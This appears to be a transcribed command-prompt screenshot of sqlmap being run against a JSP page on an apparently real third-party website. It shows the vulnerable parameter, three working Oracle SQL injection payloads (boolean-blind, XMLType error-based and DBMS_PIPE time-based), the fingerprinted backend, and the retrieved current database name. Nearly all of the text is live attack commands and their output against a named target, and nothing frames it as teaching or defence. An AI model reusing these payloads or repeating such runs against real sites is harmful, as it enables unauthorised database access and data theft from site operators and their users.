 管理员: C:\Windows\system32\cmd.exe
C:\>sqlmap.py -u "http://nc.xhlbdc.com/epp/detail/publishinfodetail.jsp?pk_messa
ge=1002F410000000019JNX" --current-db v1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:54:51
[15:54:52] [INFO] resuming back-end DBMS 'oracle'
[15:54:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pk_message
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pk_message=1002F410000000019JNX' AND 4129=4129 AND 'GxtE'='GxtE
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: pk_message=1002F410000000019JNX' AND 8130=(SELECT UPPER(XMLType(CHR
(60)||CHR(58)||CHR(113)||CHR(114)||CHR(116)||CHR(99)||CHR(113)||(SELECT (CASE WH
EN (8130=8130) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(111)||CHR(99)||CHR(1
16)||CHR(113)||CHR(62))) FROM DUAL) AND 'Czgd'='Czgd
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pk_message=1002F410000000019JNX' AND 1036=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(102)||CHR(76)||CHR(97)||CHR(110),5) AND 'wcEb'='wcEb
---
[15:54:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:54:52] [INFO] fetching current database
[15:54:52] [INFO] retrieved: XHLNC
半: